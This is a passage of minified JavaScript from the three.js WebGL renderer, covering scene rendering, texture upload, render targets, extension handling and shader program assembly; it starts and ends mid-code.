THREE.InstancedBufferGeometry&&0<c.maxInstancedCount?a.renderInstances(c,f,m):a.render(f,m)},this.render=function(a,b,c,d){if(!1==b instanceof THREE.Camera)console.error("THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.");else{var e=a.fog;X="",W=-1,Y=null,!0===a.autoUpdate&&a.updateMatrixWorld(),null===b.parent&&b.updateMatrixWorld(),b.matrixWorldInverse.getInverse(b.matrixWorld),ka.multiplyMatrices(b.projectionMatrix,b.matrixWorldInverse),ja.setFromMatrix(ka),K.length=0,O=M=-1,Q.length=0,R.length=0,n(a,b),L.length=M+1,N.length=O+1,!0===S.sortObjects&&(L.sort(k),N.sort(l));var f,g,h,i,j,m,p=K,q=0,r=0,s=0,t=b.matrixWorldInverse,u=0,w=0,x=0,y=0,z=0;for(f=ma.shadowsPointLight=0,g=p.length;f<g;f++)if(h=p[f],i=h.color,j=h.intensity,m=h.distance,h instanceof THREE.AmbientLight)q+=i.r*j,r+=i.g*j,s+=i.b*j;else if(h instanceof THREE.DirectionalLight){var A=xa.get(h);A.color.copy(h.color).multiplyScalar(h.intensity),A.direction.setFromMatrixPosition(h.matrixWorld),la.setFromMatrixPosition(h.target.matrixWorld),A.direction.sub(la),A.direction.transformDirection(t),(A.shadow=h.castShadow)&&(A.shadowBias=h.shadow.bias,A.shadowRadius=h.shadow.radius,A.shadowMapSize=h.shadow.mapSize,ma.shadows[z++]=h),ma.directionalShadowMap[u]=h.shadow.map,ma.directionalShadowMatrix[u]=h.shadow.matrix,ma.directional[u++]=A}else h instanceof THREE.SpotLight?(A=xa.get(h),A.position.setFromMatrixPosition(h.matrixWorld),A.position.applyMatrix4(t),A.color.copy(i).multiplyScalar(j),A.distance=m,A.direction.setFromMatrixPosition(h.matrixWorld),la.setFromMatrixPosition(h.target.matrixWorld),A.direction.sub(la),A.direction.transformDirection(t),A.angleCos=Math.cos(h.angle),A.penumbra=Math.cos(h.angle)*h.penumbra,A.decay=0===h.distance?0:h.decay,(A.shadow=h.castShadow)&&(A.shadowBias=h.shadow.bias,A.shadowRadius=h.shadow.radius,A.shadowMapSize=h.shadow.mapSize,ma.shadows[z++]=h),ma.spotShadowMap[x]=h.shadow.map,ma.spotShadowMatrix[x]=h.shadow.matrix,ma.spot[x++]=A):h instanceof THREE.PointLight?(A=xa.get(h),A.position.setFromMatrixPosition(h.matrixWorld),A.position.applyMatrix4(t),A.color.copy(h.color).multiplyScalar(h.intensity),A.distance=h.distance,A.decay=0===h.distance?0:h.decay,(A.shadow=h.castShadow)&&(A.shadowBias=h.shadow.bias,A.shadowRadius=h.shadow.radius,A.shadowMapSize=h.shadow.mapSize,ma.shadows[z++]=h),ma.pointShadowMap[w]=h.shadow.map,void 0===ma.pointShadowMatrix[w]&&(ma.pointShadowMatrix[w]=new THREE.Matrix4),la.setFromMatrixPosition(h.matrixWorld).negate(),ma.pointShadowMatrix[w].identity().setPosition(la),ma.point[w++]=A):h instanceof THREE.HemisphereLight&&(A=xa.get(h),A.direction.setFromMatrixPosition(h.matrixWorld),A.direction.transformDirection(t),A.direction.normalize(),A.skyColor.copy(h.color).multiplyScalar(j),A.groundColor.copy(h.groundColor).multiplyScalar(j),ma.hemi[y++]=A);ma.ambient[0]=q,ma.ambient[1]=r,ma.ambient[2]=s,ma.directional.length=u,ma.spot.length=x,ma.point.length=w,ma.hemi.length=y,ma.shadows.length=z,ma.hash=u+","+w+","+x+","+y+","+z,Aa.render(a,b),oa.calls=0,oa.vertices=0,oa.faces=0,oa.points=0,void 0===c&&(c=null),this.setRenderTarget(c),(this.autoClear||d)&&this.clear(this.autoClearColor,this.autoClearDepth,this.autoClearStencil),a.overrideMaterial?(d=a.overrideMaterial,o(L,b,e,d),o(N,b,e,d)):(ta.setBlending(THREE.NoBlending),o(L,b,e),o(N,b,e)),Ba.render(a,b),Ca.render(a,b,_),c&&(a=c.texture,a.generateMipmaps&&v(c)&&a.minFilter!==THREE.NearestFilter&&a.minFilter!==THREE.LinearFilter&&(a=c instanceof THREE.WebGLRenderTargetCube?pa.TEXTURE_CUBE_MAP:pa.TEXTURE_2D,c=ua.get(c.texture).__webglTexture,ta.bindTexture(a,c),pa.generateMipmap(a),ta.bindTexture(a,null))),ta.setDepthTest(!0),ta.setDepthWrite(!0),ta.setColorWrite(!0)}},this.setFaceCulling=function(a,b){a===THREE.CullFaceNone?ta.disable(pa.CULL_FACE):(b===THREE.FrontFaceDirectionCW?pa.frontFace(pa.CW):pa.frontFace(pa.CCW),a===THREE.CullFaceBack?pa.cullFace(pa.BACK):a===THREE.CullFaceFront?pa.cullFace(pa.FRONT):pa.cullFace(pa.FRONT_AND_BACK),ta.enable(pa.CULL_FACE))},this.setTexture=function(a,b){var c=ua.get(a);if(0<a.version&&c.__version!==a.version){var d=a.image;if(void 0===d)console.warn("THREE.WebGLRenderer: Texture marked for update but image is undefined",a);else if(!1===d.complete)console.warn("THREE.WebGLRenderer: Texture marked for update but image is incomplete",a);else{void 0===c.__webglInit&&(c.__webglInit=!0,a.addEventListener("dispose",f),c.__webglTexture=pa.createTexture(),na.textures++),ta.activeTexture(pa.TEXTURE0+b),ta.bindTexture(pa.TEXTURE_2D,c.__webglTexture),pa.pixelStorei(pa.UNPACK_FLIP_Y_WEBGL,a.flipY),pa.pixelStorei(pa.UNPACK_PREMULTIPLY_ALPHA_WEBGL,a.premultiplyAlpha),pa.pixelStorei(pa.UNPACK_ALIGNMENT,a.unpackAlignment);var e=u(a.image,sa.maxTextureSize);if((a.wrapS!==THREE.ClampToEdgeWrapping||a.wrapT!==THREE.ClampToEdgeWrapping||a.minFilter!==THREE.NearestFilter&&a.minFilter!==THREE.LinearFilter)&&!1===v(e))if(d=e,d instanceof HTMLImageElement||d instanceof HTMLCanvasElement){var g=document.createElement("canvas");g.width=THREE.Math.nearestPowerOfTwo(d.width),g.height=THREE.Math.nearestPowerOfTwo(d.height),g.getContext("2d").drawImage(d,0,0,g.width,g.height),console.warn("THREE.WebGLRenderer: image is not power of two ("+d.width+"x"+d.height+"). Resized to "+g.width+"x"+g.height,d),e=g}else e=d;var d=v(e),g=B(a.format),h=B(a.type);t(pa.TEXTURE_2D,a,d);var i=a.mipmaps;if(a instanceof THREE.DataTexture)if(0<i.length&&d){for(var j=0,k=i.length;j<k;j++)e=i[j],ta.texImage2D(pa.TEXTURE_2D,j,g,e.width,e.height,0,g,h,e.data);a.generateMipmaps=!1}else ta.texImage2D(pa.TEXTURE_2D,0,g,e.width,e.height,0,g,h,e.data);else if(a instanceof THREE.CompressedTexture)for(j=0,k=i.length;j<k;j++)e=i[j],a.format!==THREE.RGBAFormat&&a.format!==THREE.RGBFormat?-1<ta.getCompressedTextureFormats().indexOf(g)?ta.compressedTexImage2D(pa.TEXTURE_2D,j,g,e.width,e.height,0,e.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()"):ta.texImage2D(pa.TEXTURE_2D,j,g,e.width,e.height,0,g,h,e.data);else if(0<i.length&&d){for(j=0,k=i.length;j<k;j++)e=i[j],ta.texImage2D(pa.TEXTURE_2D,j,g,g,h,e);a.generateMipmaps=!1}else ta.texImage2D(pa.TEXTURE_2D,0,g,g,h,e);a.generateMipmaps&&d&&pa.generateMipmap(pa.TEXTURE_2D),c.__version=a.version,a.onUpdate&&a.onUpdate(a)}}else ta.activeTexture(pa.TEXTURE0+b),ta.bindTexture(pa.TEXTURE_2D,c.__webglTexture)},this.setRenderTarget=function(a){if((U=a)&&void 0===ua.get(a).__webglFramebuffer){var b=ua.get(a),c=ua.get(a.texture);a.addEventListener("dispose",g),c.__webglTexture=pa.createTexture(),na.textures++;var d=a instanceof THREE.WebGLRenderTargetCube,e=THREE.Math.isPowerOfTwo(a.width)&&THREE.Math.isPowerOfTwo(a.height);if(d){b.__webglFramebuffer=[];for(var f=0;6>f;f++)b.__webglFramebuffer[f]=pa.createFramebuffer()}else b.__webglFramebuffer=pa.createFramebuffer();if(d){for(ta.bindTexture(pa.TEXTURE_CUBE_MAP,c.__webglTexture),t(pa.TEXTURE_CUBE_MAP,a.texture,e),f=0;6>f;f++)y(b.__webglFramebuffer[f],a,pa.COLOR_ATTACHMENT0,pa.TEXTURE_CUBE_MAP_POSITIVE_X+f);a.texture.generateMipmaps&&e&&pa.generateMipmap(pa.TEXTURE_CUBE_MAP),ta.bindTexture(pa.TEXTURE_CUBE_MAP,null)}else ta.bindTexture(pa.TEXTURE_2D,c.__webglTexture),t(pa.TEXTURE_2D,a.texture,e),y(b.__webglFramebuffer,a,pa.COLOR_ATTACHMENT0,pa.TEXTURE_2D),a.texture.generateMipmaps&&e&&pa.generateMipmap(pa.TEXTURE_2D),ta.bindTexture(pa.TEXTURE_2D,null);if(a.depthBuffer){if(b=ua.get(a),a instanceof THREE.WebGLRenderTargetCube)for(b.__webglDepthbuffer=[],c=0;6>c;c++)pa.bindFramebuffer(pa.FRAMEBUFFER,b.__webglFramebuffer[c]),b.__webglDepthbuffer[c]=pa.createRenderbuffer(),z(b.__webglDepthbuffer[c],a);else pa.bindFramebuffer(pa.FRAMEBUFFER,b.__webglFramebuffer),b.__webglDepthbuffer=pa.createRenderbuffer(),z(b.__webglDepthbuffer,a);pa.bindFramebuffer(pa.FRAMEBUFFER,null)}}b=a instanceof THREE.WebGLRenderTargetCube,a?(c=ua.get(a),c=b?c.__webglFramebuffer[a.activeCubeFace]:c.__webglFramebuffer,Z.copy(a.scissor),$=a.scissorTest,_.copy(a.viewport)):(c=null,Z.copy(ga).multiplyScalar(fa),$=ha,_.copy(ia).multiplyScalar(fa)),V!==c&&(pa.bindFramebuffer(pa.FRAMEBUFFER,c),V=c),ta.scissor(Z),ta.setScissorTest($),ta.viewport(_),b&&(b=ua.get(a.texture),pa.framebufferTexture2D(pa.FRAMEBUFFER,pa.COLOR_ATTACHMENT0,pa.TEXTURE_CUBE_MAP_POSITIVE_X+a.activeCubeFace,b.__webglTexture,0))},this.readRenderTargetPixels=function(a,b,c,d,e,f){if(!1==a instanceof THREE.WebGLRenderTarget)console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.");else{var g=ua.get(a).__webglFramebuffer;if(g){var h=!1;g!==V&&(pa.bindFramebuffer(pa.FRAMEBUFFER,g),h=!0);try{var i=a.texture;i.format!==THREE.RGBAFormat&&B(i.format)!==pa.getParameter(pa.IMPLEMENTATION_COLOR_READ_FORMAT)?console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format."):i.type===THREE.UnsignedByteType||B(i.type)===pa.getParameter(pa.IMPLEMENTATION_COLOR_READ_TYPE)||i.type===THREE.FloatType&&ra.get("WEBGL_color_buffer_float")||i.type===THREE.HalfFloatType&&ra.get("EXT_color_buffer_half_float")?pa.checkFramebufferStatus(pa.FRAMEBUFFER)===pa.FRAMEBUFFER_COMPLETE?pa.readPixels(b,c,d,e,B(i.format),B(i.type),f):console.error("THREE.WebGLRenderer.readRenderTargetPixels: readPixels from renderTarget failed. Framebuffer not complete."):console.error("THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.")}finally{h&&pa.bindFramebuffer(pa.FRAMEBUFFER,V)}}}}},THREE.WebGLRenderTarget=function(a,b,c){this.uuid=THREE.Math.generateUUID(),this.width=a,this.height=b,this.scissor=new THREE.Vector4(0,0,a,b),this.scissorTest=!1,this.viewport=new THREE.Vector4(0,0,a,b),c=c||{},void 0===c.minFilter&&(c.minFilter=THREE.LinearFilter),this.texture=new THREE.Texture((void 0),(void 0),c.wrapS,c.wrapT,c.magFilter,c.minFilter,c.format,c.type,c.anisotropy),this.depthBuffer=void 0===c.depthBuffer||c.depthBuffer,this.stencilBuffer=void 0===c.stencilBuffer||c.stencilBuffer},THREE.WebGLRenderTarget.prototype={constructor:THREE.WebGLRenderTarget,setSize:function(a,b){this.width===a&&this.height===b||(this.width=a,this.height=b,this.dispose()),this.viewport.set(0,0,a,b),this.scissor.set(0,0,a,b)},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.width=a.width,this.height=a.height,this.viewport.copy(a.viewport),this.texture=a.texture.clone(),this.depthBuffer=a.depthBuffer,this.stencilBuffer=a.stencilBuffer,this.shareDepthFrom=a.shareDepthFrom,this},dispose:function(){this.dispatchEvent({type:"dispose"})}},THREE.EventDispatcher.prototype.apply(THREE.WebGLRenderTarget.prototype),THREE.WebGLRenderTargetCube=function(a,b,c){THREE.WebGLRenderTarget.call(this,a,b,c),this.activeCubeFace=0},THREE.WebGLRenderTargetCube.prototype=Object.create(THREE.WebGLRenderTarget.prototype),THREE.WebGLRenderTargetCube.prototype.constructor=THREE.WebGLRenderTargetCube,THREE.WebGLBufferRenderer=function(a,b,c){var d;this.setMode=function(a){d=a},this.render=function(b,e){a.drawArrays(d,b,e),c.calls++,c.vertices+=e,d===a.TRIANGLES&&(c.faces+=e/3)},this.renderInstances=function(e){var f=b.get("ANGLE_instanced_arrays");if(null===f)console.error("THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.");else{var g=e.attributes.position,h=0,h=g instanceof THREE.InterleavedBufferAttribute?g.data.count:g.count;f.drawArraysInstancedANGLE(d,0,h,e.maxInstancedCount),c.calls++,c.vertices+=h*e.maxInstancedCount,d===a.TRIANGLES&&(c.faces+=e.maxInstancedCount*h/3)}}},THREE.WebGLIndexedBufferRenderer=function(a,b,c){var d,e,f;this.setMode=function(a){d=a},this.setIndex=function(c){c.array instanceof Uint32Array&&b.get("OES_element_index_uint")?(e=a.UNSIGNED_INT,f=4):(e=a.UNSIGNED_SHORT,f=2)},this.render=function(b,g){a.drawElements(d,g,e,b*f),c.calls++,c.vertices+=g,d===a.TRIANGLES&&(c.faces+=g/3)},this.renderInstances=function(g,h,i){var j=b.get("ANGLE_instanced_arrays");null===j?console.error("THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays."):(j.drawElementsInstancedANGLE(d,i,e,h*f,g.maxInstancedCount),c.calls++,c.vertices+=i*g.maxInstancedCount,d===a.TRIANGLES&&(c.faces+=g.maxInstancedCount*i/3))}},THREE.WebGLExtensions=function(a){var b={};this.get=function(c){if(void 0!==b[c])return b[c];var d;switch(c){case"EXT_texture_filter_anisotropic":d=a.getExtension("EXT_texture_filter_anisotropic")||a.getExtension("MOZ_EXT_texture_filter_anisotropic")||a.getExtension("WEBKIT_EXT_texture_filter_anisotropic");break;case"WEBGL_compressed_texture_s3tc":d=a.getExtension("WEBGL_compressed_texture_s3tc")||a.getExtension("MOZ_WEBGL_compressed_texture_s3tc")||a.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");break;case"WEBGL_compressed_texture_pvrtc":d=a.getExtension("WEBGL_compressed_texture_pvrtc")||a.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc");break;case"WEBGL_compressed_texture_etc1":d=a.getExtension("WEBGL_compressed_texture_etc1");break;default:d=a.getExtension(c)}return null===d&&console.warn("THREE.WebGLRenderer: "+c+" extension not supported."),b[c]=d}},THREE.WebGLCapabilities=function(a,b,c){function d(b){if("highp"===b){if(0<a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).precision&&0<a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).precision)return"highp";b="mediump"}return"mediump"===b&&0<a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).precision&&0<a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).precision?"mediump":"lowp"}this.getMaxPrecision=d,this.precision=void 0!==c.precision?c.precision:"highp",this.logarithmicDepthBuffer=void 0!==c.logarithmicDepthBuffer&&c.logarithmicDepthBuffer,this.maxTextures=a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS),this.maxVertexTextures=a.getParameter(a.MAX_VERTEX_TEXTURE_IMAGE_UNITS),this.maxTextureSize=a.getParameter(a.MAX_TEXTURE_SIZE),this.maxCubemapSize=a.getParameter(a.MAX_CUBE_MAP_TEXTURE_SIZE),this.maxAttributes=a.getParameter(a.MAX_VERTEX_ATTRIBS),this.maxVertexUniforms=a.getParameter(a.MAX_VERTEX_UNIFORM_VECTORS),this.maxVaryings=a.getParameter(a.MAX_VARYING_VECTORS),this.maxFragmentUniforms=a.getParameter(a.MAX_FRAGMENT_UNIFORM_VECTORS),this.vertexTextures=0<this.maxVertexTextures,this.floatFragmentTextures=!!b.get("OES_texture_float"),this.floatVertexTextures=this.vertexTextures&&this.floatFragmentTextures,c=d(this.precision),c!==this.precision&&(console.warn("THREE.WebGLRenderer:",this.precision,"not supported, using",c,"instead."),this.precision=c),this.logarithmicDepthBuffer&&(this.logarithmicDepthBuffer=!!b.get("EXT_frag_depth"))},THREE.WebGLGeometries=function(a,b,c){function d(a){var g=a.target;a=f[g.id],null!==a.index&&e(a.index);var h,i=a.attributes;for(h in i)e(i[h]);g.removeEventListener("dispose",d),delete f[g.id],h=b.get(g),h.wireframe&&e(h.wireframe),b.delete(g),g=b.get(a),g.wireframe&&e(g.wireframe),b.delete(a),c.memory.geometries--}function e(c){var d;d=c instanceof THREE.InterleavedBufferAttribute?b.get(c.data).__webglBuffer:b.get(c).__webglBuffer,void 0!==d&&(a.deleteBuffer(d),c instanceof THREE.InterleavedBufferAttribute?b.delete(c.data):b.delete(c))}var f={};this.get=function(a){var b=a.geometry;if(void 0!==f[b.id])return f[b.id];b.addEventListener("dispose",d);var e;return b instanceof THREE.BufferGeometry?e=b:b instanceof THREE.Geometry&&(void 0===b._bufferGeometry&&(b._bufferGeometry=(new THREE.BufferGeometry).setFromObject(a)),e=b._bufferGeometry),f[b.id]=e,c.memory.geometries++,e}},THREE.WebGLLights=function(){var a={};this.get=function(b){if(void 0!==a[b.id])return a[b.id];var c;switch(b.type){case"DirectionalLight":c={direction:new THREE.Vector3,color:new THREE.Color,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new THREE.Vector2};break;case"SpotLight":c={position:new THREE.Vector3,direction:new THREE.Vector3,color:new THREE.Color,distance:0,angleCos:0,penumbra:0,decay:0,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new THREE.Vector2};break;case"PointLight":c={position:new THREE.Vector3,color:new THREE.Color,distance:0,decay:0,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new THREE.Vector2};break;case"HemisphereLight":c={direction:new THREE.Vector3,skyColor:new THREE.Color,groundColor:new THREE.Color}}return a[b.id]=c}},THREE.WebGLObjects=function(a,b,c){function d(c,d){var e=c instanceof THREE.InterleavedBufferAttribute?c.data:c,f=b.get(e);void 0===f.__webglBuffer?(f.__webglBuffer=a.createBuffer(),a.bindBuffer(d,f.__webglBuffer),a.bufferData(d,e.array,e.dynamic?a.DYNAMIC_DRAW:a.STATIC_DRAW),f.version=e.version):f.version!==e.version&&(a.bindBuffer(d,f.__webglBuffer),!1===e.dynamic||-1===e.updateRange.count?a.bufferSubData(d,0,e.array):0===e.updateRange.count?console.error("THREE.WebGLObjects.updateBuffer: dynamic THREE.BufferAttribute marked as needsUpdate but updateRange.count is 0, ensure you are using set methods or updating manually."):(a.bufferSubData(d,e.updateRange.offset*e.array.BYTES_PER_ELEMENT,e.array.subarray(e.updateRange.offset,e.updateRange.offset+e.updateRange.count)),e.updateRange.count=0),f.version=e.version)}function e(a,b,c){if(b>c){var d=b;b=c,c=d}return d=a[b],void 0===d?(a[b]=[c],!0):-1===d.indexOf(c)&&(d.push(c),!0)}var f=new THREE.WebGLGeometries(a,b,c);this.getAttributeBuffer=function(a){return a instanceof THREE.InterleavedBufferAttribute?b.get(a.data).__webglBuffer:b.get(a).__webglBuffer;
},this.getWireframeAttribute=function(c){var f=b.get(c);if(void 0!==f.wireframe)return f.wireframe;var g=[],h=c.index,i=c.attributes;if(c=i.position,null!==h)for(var i={},h=h.array,j=0,k=h.length;j<k;j+=3){var l=h[j+0],m=h[j+1],n=h[j+2];e(i,l,m)&&g.push(l,m),e(i,m,n)&&g.push(m,n),e(i,n,l)&&g.push(n,l)}else for(h=i.position.array,j=0,k=h.length/3-1;j<k;j+=3)l=j+0,m=j+1,n=j+2,g.push(l,m,m,n,n,l);return g=new THREE.BufferAttribute(new(65535<c.count?Uint32Array:Uint16Array)(g),1),d(g,a.ELEMENT_ARRAY_BUFFER),f.wireframe=g},this.update=function(b){var c=f.get(b);b.geometry instanceof THREE.Geometry&&c.updateFromObject(b),b=c.index;var e=c.attributes;null!==b&&d(b,a.ELEMENT_ARRAY_BUFFER);for(var g in e)d(e[g],a.ARRAY_BUFFER);b=c.morphAttributes;for(g in b)for(var e=b[g],h=0,i=e.length;h<i;h++)d(e[h],a.ARRAY_BUFFER);return c}},THREE.WebGLProgram=function(){function a(a,b,d){return a=a||{},[a.derivatives||b.bumpMap||b.normalMap||b.flatShading?"#extension GL_OES_standard_derivatives : enable":"",(a.fragDepth||b.logarithmicDepthBuffer)&&d.get("EXT_frag_depth")?"#extension GL_EXT_frag_depth : enable":"",a.drawBuffers&&d.get("WEBGL_draw_buffers")?"#extension GL_EXT_draw_buffers : require":"",(a.shaderTextureLOD||b.envMap)&&d.get("EXT_shader_texture_lod")?"#extension GL_EXT_shader_texture_lod : enable":""].filter(c).join("\n")}function b(a){var b,c=[];for(b in a){var d=a[b];!1!==d&&c.push("#define "+b+" "+d)}return c.join("\n")}function c(a){return""!==a}function d(a,b){return a.replace(/NUM_DIR_LIGHTS/g,b.numDirLights).replace(/NUM_SPOT_LIGHTS/g,b.numSpotLights).replace(/NUM_POINT_LIGHTS/g,b.numPointLights).replace(/NUM_HEMI_LIGHTS/g,b.numHemiLights)}function e(a){return a.replace(/for \( int i \= (\d+)\; i < (\d+)\; i \+\+ \) \{([\s\S]+?)(?=\})\}/g,function(a,b,c,d){for(a="",b=parseInt(b);b<parseInt(c);b++)a+=d.replace(/\[ i \]/g,"[ "+b+" ]");return a})}var f=0,g=/^([\w\d_]+)\.([\w\d_]+)$/,h=/^([\w\d_]+)\[(\d+)\]\.([\w\d_]+)$/,i=/^([\w\d_]+)\[0\]$/;return function(j,k,l,m){var n=j.context,o=l.extensions,p=l.defines,q=l.__webglShader.vertexShader,r=l.__webglShader.fragmentShader,s="SHADOWMAP_TYPE_BASIC";m.shadowMapType===THREE.PCFShadowMap?s="SHADOWMAP_TYPE_PCF":m.shadowMapType===THREE.PCFSoftShadowMap&&(s="SHADOWMAP_TYPE_PCF_SOFT");var t="ENVMAP_TYPE_CUBE",u="ENVMAP_MODE_REFLECTION",v="ENVMAP_BLENDING_MULTIPLY";if(m.envMap){switch(l.envMap.mapping){case THREE.CubeReflectionMapping:case THREE.CubeRefractionMapping:t="ENVMAP_TYPE_CUBE";break;case THREE.EquirectangularReflectionMapping:case THREE.EquirectangularRefractionMapping:t="ENVMAP_TYPE_EQUIREC";break;case THREE.SphericalReflectionMapping:t="ENVMAP_TYPE_SPHERE"}switch(l.envMap.mapping){case THREE.CubeRefractionMapping:case THREE.EquirectangularRefractionMapping:u="ENVMAP_MODE_REFRACTION"}switch(l.combine){case THREE.MultiplyOperation:v="ENVMAP_BLENDING_MULTIPLY";break;case THREE.MixOperation:v="ENVMAP_BLENDING_MIX";break;case THREE.AddOperation:v="ENVMAP_BLENDING_ADD"}}var w=0<j.gammaFactor?j.gammaFactor:1,o=a(o,m,j.extensions),x=b(p),y=n.createProgram();l instanceof THREE.RawShaderMaterial?j=p="":(p=["precision "+m.precision+" float;","precision "+m.precision+" int;","#define SHADER_NAME "+l.__webglShader.name,x,m.supportsVertexTextures?"#define VERTEX_TEXTURES":"",j.gammaInput?"#define GAMMA_INPUT":"",j.gammaOutput?"#define GAMMA_OUTPUT":"","#define GAMMA_FACTOR "+w,"#define MAX_BONES "+m.maxBones,m.map?"#define USE_MAP":"",m.envMap?"#define USE_ENVMAP":"",m.envMap?"#define "+u:"",m.lightMap?"#define USE_LIGHTMAP":"",m.aoMap?"#define USE_AOMAP":"",m.emissiveMap?"#define USE_EMISSIVEMAP":"",m.bumpMap?"#define USE_BUMPMAP":"",m.normalMap?"#define USE_NORMALMAP":"",m.displacementMap&&m.supportsVertexTextures?"#define USE_DISPLACEMENTMAP":"",m.specularMap?"#define USE_SPECULARMAP":"",m.roughnessMap?"#define USE_ROUGHNESSMAP":"",m.metalnessMap?"#define USE_METALNESSMAP":"",m.alphaMap?"#define USE_ALPHAMAP":"",m.vertexColors?"#define USE_COLOR":"",m.flatShading?"#define FLAT_SHADED":"",m.skinning?"#define USE_SKINNING":"",m.useVertexTexture?"#define BONE_TEXTURE":"",m.morphTargets?"#define USE_MORPHTARGETS":"",m.morphNormals&&!1===m.flatShading?"#define USE_MORPHNORMALS":"",m.doubleSided?"#define DOUBLE_SIDED":"",m.flipSided?"#define FLIP_SIDED":"",m.shadowMapEnabled?"#define USE_SHADOWMAP":"",m.shadowMapEnabled?"#define "+s:"",0<m.pointLightShadows?"#define POINT_LIGHT_SHADOWS":"",m.sizeAttenuation?"#define USE_SIZEATTENUATION":"",m.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"",m.logarithmicDepthBuffer&&j.extensions.get("EXT_frag_depth")?"#define USE_LOGDEPTHBUF_EXT":"","uniform mat4 modelMatrix;","uniform mat4 modelViewMatrix;","uniform mat4 projectionMatrix;","uniform mat4 viewMatrix;","uniform mat3 normalMatrix;","uniform vec3 cameraPosition;","attribute vec3 position;","attribute vec3 normal;","attribute vec2 uv;","#ifdef USE_COLOR","\tattribute vec3 color;","#endif","#ifdef USE_MORPHTARGETS","\tattribute vec3 morphTarget0;","\tattribute vec3 morphTarget1;","\tattribute vec3 morphTarget2;","\tattribute vec3 morphTarget3;","\t#ifdef USE_MORPHNORMALS","\t\tattribute vec3 morphNormal0;","\t\tattribute vec3 morphNormal1;","\t\tattribute vec3 morphNormal2;","\t\tattribute vec3 morphNormal3;","\t#else","\t\tattribute vec3 morphTarget4;","\t\tattribute vec3 morphTarget5;","\t\tattribute vec3 morphTarget6;","\t\tattribute vec3 morphTarget7;","\t#endif","#endif","#ifdef USE_SKINNING","\tattribute vec4 skinIndex;","\tattribute vec4 skinWeight;","#endif","\n"].filter(c).join("\n"),j=[o,"precision "+m.precision+" float;","precision "+m.precision+" int;","#define SHADER_NAME "+l.__webglShader.name,x,m.alphaTest?"#define ALPHATEST "+m.alphaTest:"",j.gammaInput?"#define GAMMA_INPUT":"",j.gammaOutput?"#define GAMMA_OUTPUT":"","#define GAMMA_FACTOR "+w,m.useFog&&m.fog?"#define USE_FOG":"",m.useFog&&m.fogExp?"#define FOG_EXP2":"",m.map?"#define USE_MAP":"",m.envMap?"#define USE_ENVMAP":"",m.envMap?"#define "+t:"",m.envMap?"#define "+u:"",m.envMap?"#define "+v:"",m.lightMap?"#define USE_LIGHTMAP":"",m.aoMap?"#define USE_AOMAP":"",m.emissiveMap?"#define USE_EMISSIVEMAP":"",m.bumpMap?"#define USE_BUMPMAP":"",m.normalMap?"#define USE_NORMALMAP":"",m.specularMap?"#define USE_SPECULARMAP":"",m.roughnessMap?"#define USE_ROUGHNESSMAP":"",m.metalnessMap?"#define USE_METALNESSMAP":"",m.alphaMap?"#define USE_ALPHAMAP":"",m.vertexColors?"#define USE_COLOR":"",m.flatShading?"#define FLAT_SHADED":"",m.doubleSided?"#define DOUBLE_SIDED":"",m.flipSided?"#define FLIP_SIDED":"",m.shadowMapEnabled?"#define USE_SHADOWMAP":"",m.shadowMapEnabled?"#define "+s:"",0<m.pointLightShadows?"#define POINT_LIGHT_SHADOWS":"",m.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"",m.logarithmicDepthBuffer&&j.extensions.get("EXT_frag_depth")?"#define USE_LOGDEPTHBUF_EXT":"",m.envMap&&j.extensions.get("EXT_shader_texture_lod")?"#define TEXTURE_LOD_EXT":"","uniform mat4 viewMatrix;","uniform vec3 cameraPosition;","\n"].filter(c).join("\n")),q=d(q,m),r=d(r,m),!1==l instanceof THREE.ShaderMaterial&&(q=e(q),r=e(r)),r=j+r,q=THREE.WebGLShader(n,n.VERTEX_SHADER,p+q),r=THREE.WebGLShader(n,n.FRAGMENT_SHADER,r),n.attachShader(y,q),n.attachShader(y,r),void 0!==l.index0AttributeName?n.bindAttribLocation(y,0,l.index0AttributeName):!0===m.morphTargets&&n.bindAttribLocation(y,0,"position"),n.linkProgram(y),m=n.getProgramInfoLog(y),s=n.getShaderInfoLog(q),t=n.getShaderInfoLog(r),v=u=!0,!1===n.getProgramParameter(y,n.LINK_STATUS)?(u=!1,console.error("THREE.WebGLProgram: shader error: ",n.getError(),"gl.VALIDATE_STATUS",n.getProgramParameter(y,n.VALIDATE_STATUS),"gl.getProgramInfoLog",m,s,t)):""!==m?console.warn("THREE.WebGLProgram: gl.getProgramInfoLog()",m):""!==s&&""!==t||(v=!1),v&&(this.diagnostics={runnable:u,material:l,programLog:m,vertexShader:{log:s,prefix:p},fragmentShader:{log:t,prefix:j}}),n.deleteShader(q),n.deleteShader(r);var z;this.getUniforms=function(){if(void 0===z){for(var a={},b=n.getProgramParameter(y,n.ACTIVE_UNIFORMS),c=0;c<b;c++){var d=n.getActiveUniform(y,c).name,e=n.getUniformLocation(y,d),f=g.exec(d);if(f){var d=f[1],f=f[2],j=a[d];j||(j=a[d]={}),j[f]=e}else if(f=h.exec(d)){var j=f[1],d=f[2],f=f[3],k=a[j];k||(k=a[j]=[]),(j=k[d])||(j=k[d]={}),j[f]=e}else(f=i.exec(d))?(j=f[1],a[j]=e):a[d]=e}z=a}return z};var A;return this.getAttributes=function(){if(void 0===A){for(var 